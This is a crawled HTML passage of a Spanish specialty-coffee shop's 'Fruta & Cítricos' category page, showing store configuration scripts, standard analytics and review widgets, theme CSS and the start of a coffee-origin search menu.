

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos
body_size: 69180
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Fruta &amp; Cítricos</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos">
    
          <link rel="alternate" href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos" hreflang="es">
          <link rel="alternate" href="https://cafegourmet.es/en/specialty-coffee/flavour/fruit-citrus" hreflang="en-us">
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Cafe Gourmet",
    "url" : "https://cafegourmet.es/es/",
        "logo": {
      "@type": "ImageObject",
        "url":"https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg"
    }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://cafegourmet.es/es/",
      "name": "Cafe Gourmet"
    },
    "name": "Fruta &amp; Cítricos",
    "url":  "https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Inicio",
              "item": "https://cafegourmet.es/es/"
              },                    {
              "@type": "ListItem",
              "position": 2,
              "name": "Comprar Café de Especialidad",
              "item": "https://cafegourmet.es/es/cafe-de-especialidad"
              },                    {
              "@type": "ListItem",
              "position": 3,
              "name": "Gusto a",
              "item": "https://cafegourmet.es/es/cafe-de-especialidad/gusto-a"
              },                    {
              "@type": "ListItem",
              "position": 4,
              "name": "Fruta &amp; Cítricos",
              "item": "https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos"
              }              ]
          }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="Fruta &amp; Cítricos" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos" />
    <meta property="og:site_name" content="Cafe Gourmet" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://cafegourmet.es/img/favicon.ico?1606723515">
  <link rel="shortcut icon" type="image/x-icon" href="https://cafegourmet.es/img/favicon.ico?1606723515">


  

    <link rel="stylesheet" href="https://cafegourmet.es/themes/at_auros/assets/cache/theme-81fc47236.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/cafegourmet.es\/es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_id_cat = 111;
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var buttoncompare_title_add = "Comparar";
        var buttoncompare_title_remove = "Eliminar de comparaci\u00f3n";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var cancel_rating_txt = "Cancel Rating";
        var cartshipping_controller_url = "https:\/\/cafegourmet.es\/es\/module\/jmarketplace\/cartshipping";
        var comparator_max_item = 3;
        var compared_products = [];
        var current_controller = "category";
        var disable_review_form_txt = "No existe un criterio para opinar de este producto o este lenguaje";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var height_cart_item = "135";
        var isLogged = false;
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/cafegourmet.es\/es\/module\/leoproductsearch\/productsearch";
        var leo_token = "4e2ad89db1c98c468598e0a2c559f5dd";
        var leoproductsearch_static_token = "4e2ad89db1c98c468598e0a2c559f5dd";
        var leoproductsearch_token = "82986ff06124129faf282b1acc4e794d";
        var leoshippingfree_update_cart_controller = "https:\/\/cafegourmet.es\/es\/module\/leoshippingfree\/updateCart";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/cafegourmet.es\/es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/cafegourmet.es\/es\/mi-cuenta";
        var lql_redirect = "1";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a\/fruta-citricos","meta":{"title":"Fruta & C\u00edtricos","description":"","keywords":null,"robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-111":true,"category-Fruta & C\u00edtricos":true,"category-id-parent-110":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Cafe Gourmet","logo":"https:\/\/cafegourmet.es\/img\/cafe-gourmet-logo-1606723515.jpg","stores_icon":"https:\/\/cafegourmet.es\/img\/logo_stores.png","favicon":"https:\/\/cafegourmet.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/cafegourmet.es\/","current_url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a\/fruta-citricos","shop_domain_url":"https:\/\/cafegourmet.es","img_ps_url":"https:\/\/cafegourmet.es\/img\/","img_cat_url":"https:\/\/cafegourmet.es\/img\/c\/","img_lang_url":"https:\/\/cafegourmet.es\/img\/l\/","img_prod_url":"https:\/\/cafegourmet.es\/img\/p\/","img_manu_url":"https:\/\/cafegourmet.es\/img\/m\/","img_sup_url":"https:\/\/cafegourmet.es\/img\/su\/","img_ship_url":"https:\/\/cafegourmet.es\/img\/s\/","img_store_url":"https:\/\/cafegourmet.es\/img\/st\/","img_col_url":"https:\/\/cafegourmet.es\/img\/co\/","img_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/cafegourmet.es\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/cafegourmet.es\/upload\/","pages":{"address":"https:\/\/cafegourmet.es\/es\/direccion","addresses":"https:\/\/cafegourmet.es\/es\/direcciones","authentication":"https:\/\/cafegourmet.es\/es\/iniciar-sesion","cart":"https:\/\/cafegourmet.es\/es\/carrito","category":"https:\/\/cafegourmet.es\/es\/index.php?controller=category","cms":"https:\/\/cafegourmet.es\/es\/index.php?controller=cms","contact":"https:\/\/cafegourmet.es\/es\/contactenos","discount":"https:\/\/cafegourmet.es\/es\/descuento","guest_tracking":"https:\/\/cafegourmet.es\/es\/seguimiento-pedido-invitado","history":"https:\/\/cafegourmet.es\/es\/historial-compra","identity":"https:\/\/cafegourmet.es\/es\/datos-personales","index":"https:\/\/cafegourmet.es\/es\/","my_account":"https:\/\/cafegourmet.es\/es\/mi-cuenta","order_confirmation":"https:\/\/cafegourmet.es\/es\/confirmacion-pedido","order_detail":"https:\/\/cafegourmet.es\/es\/index.php?controller=order-detail","order_follow":"https:\/\/cafegourmet.es\/es\/seguimiento-pedido","order":"https:\/\/cafegourmet.es\/es\/pedido","order_return":"https:\/\/cafegourmet.es\/es\/index.php?controller=order-return","order_slip":"https:\/\/cafegourmet.es\/es\/facturas-abono","pagenotfound":"https:\/\/cafegourmet.es\/es\/pagina-no-encontrada","password":"https:\/\/cafegourmet.es\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/cafegourmet.es\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/cafegourmet.es\/es\/productos-rebajados","product":"https:\/\/cafegourmet.es\/es\/index.php?controller=product","search":"https:\/\/cafegourmet.es\/es\/busqueda","sitemap":"https:\/\/cafegourmet.es\/es\/mapa del sitio","stores":"https:\/\/cafegourmet.es\/es\/tiendas","supplier":"https:\/\/cafegourmet.es\/es\/proveedor","register":"https:\/\/cafegourmet.es\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/cafegourmet.es\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a\/fruta-citricos","en-us":"https:\/\/cafegourmet.es\/en\/specialty-coffee\/flavour\/fruit-citrus"},"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/cafegourmet.es\/es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-cart_default.jpg","width":125,"height":157},"medium_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-medium_default.jpg","width":378,"height":472},"home_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-medium_default.jpg","width":378,"height":472},"large":{"url":"https:\/\/cafegourmet.es\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/cafegourmet.es\/es\/"},{"title":"Comprar Caf\u00e9 de Especialidad","url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad"},{"title":"Gusto a","url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a"},{"title":"Fruta & C\u00edtricos","url":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad\/gusto-a\/fruta-citricos"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769391759,"static_token":"4e2ad89db1c98c468598e0a2c559f5dd","token":"82986ff06124129faf282b1acc4e794d","debug":false};
        var productcompare_add = "El producto ha sido a\u00f1adido a la lista de comparaci\u00f3n";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "No se puede agregar m\u00e1s de 3 producto a la comparaci\u00f3n de productos";
        var productcompare_remove = "El producto se ha eliminado correctamente de la lista de comparaci\u00f3n";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Ver la lista de comparaci\u00f3n";
        var psemailsubscription_subscription = "https:\/\/cafegourmet.es\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_load_more_btn = true;
        var show_popup = 1;
        var total = "0,00\u00a0\u20ac";
        var total_shipping = "0,00\u00a0\u20ac";
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/cafegourmet.es\/es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://cafegourmet.es/es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>        <style type="text/css">/***************** COLOR BOTONES VENDEDORES JA MARKETPLACE *********************/ .seller-information h4 { color: #000000; border-bottom: 3px solid #000000; padding-bottom: 7px;
} .btn-primary { background-color: #ffa040;
} .btn-danger { background-color: #ffa040; border-color: #ffa040;
} .btn-success { background-color: #ffa040; border-color: #ffa040;
} /* TAMAÑO Y FORMATO LETRAS MENU ***************************************************************************************************************/ .menu-title { font-size: 14px;
text-align: justify;
/* text-transform: uppercase; */
} /* FONDO FOOTER */ .footer-container { background-color: #f5f5f5; border: 0;
} /* MARGENES ABAJO SLIDER **********************************************************************************************************************************************************************/ .box-slide {
margin-bottom: 10px;
} @media (min-width: 1200px)
.box-slide { min-height: 430px;
} @media (min-width: 992px)
.box-slide { min-height: 200px; } /* MARGENES ARRIBA Y ABAJO DE LOS PRODUCTOS NUEVOS Y DESTACADOS ***************************************************************************************************************/ @media (min-width: 1200px) {
.ApProductCarousel {
padding-top:15px;
padding-bottom:15px;
}
} @media (max-width: 768px) {
.ApProductCarousel { padding-top:10px;
padding-bottom:8px;
}
} /* MARGENES ARRIBA Y ABAJO DEL SUBTITULO DE LOS PRODUCTOS NUEVOS Y DESTACADOS ******************************************************************************************************/ .page-home .ApColumn .sub-title-widget { margin-bottom: 10px;
} /* SIN SUBRAYADO EN + PRODUCTOS **********************************************************************************************************************************************************************/ .see-all a, .box-show-more a { box-shadow: none; } /* SIN SUBRAYADO EN + LEER MAS DEL BLOG **************************************************************************************************************************************************************/ .blog-container .link-readmore {
box-shadow: none;
} /* MARGEN PARA LA LISTA DE CATEGORIA EN LA HOME *******************************************************************************************************************************************************/
/* .h7-list-cate {
margin-top: -4%;
} */
/* */
.title_block {
font-size: 10px;
} .img_disable_drag { horizontal-align: middle;
} /* PAGINA DE CADA VENDEDOR ***************************************************************************************************************************************************************************/ .block-category #category-description { font-size: 16px;
} /************COLOR AÑADIR PRUDUCTO A LA CESTA*********/ .btn-primary {
background-color: #ffa040; } #blockcart-modal .cart-content a.btn, .product-add-to-cart .product-quantity .add-to-cart, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout, .continue.btn, button.btn.btn-primary.center-block { background: #ffa040;
} /**********COLOR SELECTOR ATRIBUTOS ****************/
.form-control-select {
background: #FFFFFF
} /*IMAGENES CATEGORIAS HOME ****************************************************************************************************************************************************************************/ .widget-category_image .block_content > ul img { width: 60%; } .widget-category_image .block_content .wr-text { top: 0px; left: 10px;
} /******************************************* JA MARKETPLACE *******************************************************************/ /********* PAGINA VENDEDOR ***********/ /**** TAMAÑOS LOGO Y CAJA TEXTO ***/ /* .col-lg-3 {
width: 100%;
} .col-lg-9 {
width: 100%;
}*/
</style>
            <style type="text/css">@media(max-width:767px){#amazzing_filter{position:fixed;opacity:0;}}</style><link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">


<script type="text/javascript">
    var cb_settings = {
        cb_bg_color:"rgba(23, 25, 28, 0.85)",
        cb_font_style:"Roboto",
        cb_text_color:"#efefef",
        cb_inf_text_color:"#25B9D7",
        cb_loop:"1",
        cb_font_size:"12",
        cb_button_bg_color:"#25B9D7",
        cb_button_bg_color_hover:"#1e94ab",
        cb_button_text_color:"#ffffff",
    };

    var cb_cms_url = "https://cafegourmet.es/es/info/politica-de-privacidad";
    var cb_position = "bottom";
    var cb_text = "Utilizamos cookies, tanto propias como de terceros, para ofrecer nuestros servicios. Si continúa navegando, consideraremos que está usted aceptando nuestra política de cookies";
    var cb_link_text = "Ver la política de cookies.";
    var cd_button_text = "Ok";
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=345858715"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    '345858715',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGLFPN');</script>

<!-- End Google Tag Manager -->  

<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '5U7DgCs8R27P9OLy';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://cafegourmet.es/es/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"category","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_74,ZANCADA-wattios","name":"ZANCADA - Brasil","widgetName":"Micro Review Count","repeatable":false,"uuid":"82cbc3d9-540d-86ef-da85-e5567597c6f6","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"es-ES","theme":"dark"}],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/cafegourmet.es\/es\/","category":"https:\/\/cafegourmet.es\/es\/cafe-de-especialidad","product":"https:\/\/cafegourmet.es\/es\/espresso\/cafe-de-brasil-wattios-coffee-zancada.html"}};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 500,
		homeheight: 500,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-111 category-fruta-citricos category-id-parent-110 category-depth-level-4 fullwidth">

    
          
    <script>
        window.fbAsyncInit = function() {
            FB.init({
                appId      : '657327438277503',
                cookie     : true,  // enable cookies to allow the server to access 
                xfbml      : true,  // parse social plugins on this page
                version    : 'v2.9', // use graph api version 2.8
                scope: 'email, user_birthday',
            });
        };

        // Load the SDK asynchronously
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/es_ES/sdk.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    
<!-- Google Tag Manager (noscript) -->
 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGLFPN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5632581285396807"        class="row box-nav2 ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #f5f5f5 no-repeat center center"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p> WhatsApp <a class="nqt-phonenumber" href="https://wa.link/5xhcu6"> (+34) 683 630 213 </a> </p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p><a href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito">Packs de caf&eacute; con&nbsp;ENV&Iacute;O GRATUITO&nbsp;en Pen&iacute;nsula</a></p><!-- <p><strong>10% de DESCUENTO </strong>  por el día de la madre. Código: <span style="text-decoration: underline;"><strong>DIAMADRE21 </strong> </span> Válido hasta el 3 de Mayo</p>-->    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-3  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h6-box-top box-top ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="showmenu">         <i class="icon-Ico_Menu"></i> menu</div><div class="bg-over-lay"></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://cafegourmet.es/"><img class="logo img-fluid" src="https://cafegourmet.es/img/cafe-gourmet-logo-1606723515.jpg" alt="Cafe Gourmet"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-10 col-xs-10 col-sp-10 col-right-new ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Buscar...</h4>
	<form method="get" action="https://cafegourmet.es/es/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="4e2ad89db1c98c468598e0a2c559f5dd"/>
		    	<label>Buscar Productos:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Todas las categorias</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Todas las categorias" class="cate-item active" >Todas las categorias</a>				
					<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
					
  <a href="#" data-cate-id="3" data-cate-name="Comprar Café de Especialidad" class="cate-item cate-level-2" >--Comprar Café de Especialidad</a>
  <a href="#" data-cate-id="74" data-cate-name="Café de origen" class="cate-item cate-level-3" >---Café de origen</a>
  <a href="#" data-cate-id="75" data-cate-name="Café de África" class="cate-item cate-level-4" >----Café de África</a>
  <a href="#" data-cate-id="79" data-cate-name="Café de Burundi" class="cate-item cate-level-5" >-----Café de Burundi</a>
  <a href="#" data-cate-id="80" data-cate-name="Café del Congo" class="cate-item cate-level-5" >-----Café del Congo</a>
  <a href="#" data-cate-id="81" data-cate-name="Café de Etiopía" class="cate-item cate-level-5" >-----Café de Etiopía</a>
  <a href="#" data-cate-id="82" data-cate-name="Café de Kenia" class="cate-item cate-level-5" >-----Café de Kenia</a>
  <a href="#" data-cate-id="83" data-cate-name="Café de Ruanda" class="cate-item cate-level-5" >-----Café de Ruanda</a>
  <a href="#" data-cate-id="84" data-cate-name="Café de Tanzania" class="cate-item cate-level-5" >-----Café de Tanzania</a>
  <a href="#" data-cate-id="85" data-cate-name="Café de Uganda" class="cate-item cate-level-5" >-----Café de Uganda</a>
  <a href="#" data-cate-id="142" data-cate-name="Yemen" class="cate-item cate-level-5" >-----Yemen</a>
  <a href="#" data-cate-id="78" data-cate-name="Café de Asia y Oceanía" class="cate-item cate-level-4" >----Café de Asia y Oceanía</a>
  <a href="#" data-cate-id="97" data-cate-name="Café de China" class="cate-item cate-level-5" >-----Café de China</a>
  <a href="#" data-cate-id="98" data-cate-name="India" class="cate-item cate-level-5" >-----India</a>
  <a href="#" data-cate-id="99" data-cate-name="Indonesia" class="cate-item cate-level-5" >-----Indonesia</a>
  <a href="#" data-cate-id="100" data-cate-name="Papua Nueva Guinea" class="cate-item cate-level-5" >-----Papua Nueva Guinea</a>
